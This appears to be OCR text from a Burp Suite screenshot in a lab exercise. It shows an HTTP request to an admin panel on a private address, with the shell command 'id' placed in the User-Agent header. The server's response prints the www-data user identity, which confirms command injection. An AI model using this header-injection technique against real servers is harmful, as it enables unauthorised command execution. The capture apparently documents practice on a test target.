 Request
Pretty Raw Hex \n
1 GET /gestionAdminPanel.php HTTP/1.1
2 Host: 127.17.0.2
3 User-Agent: id
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.17.0.2/index.php
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15
16
Response
Pretty Raw Hex Render \n
Accede a una plataforma eficiente y moderna para gestionar tus tareas,
obtener información crucial y mucho más.
</p>
149 </section>
150
151 <section class='content'>
152 <h2>
Contenido del Sistema
</h2>
153 <p>
Accede a la sección más relevante de este sistema:
</p>
154 <div class='gestion'>
155 <p>
Se está procesando la solicitud...
</p>
<pre>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
156 </pre>
157 </div>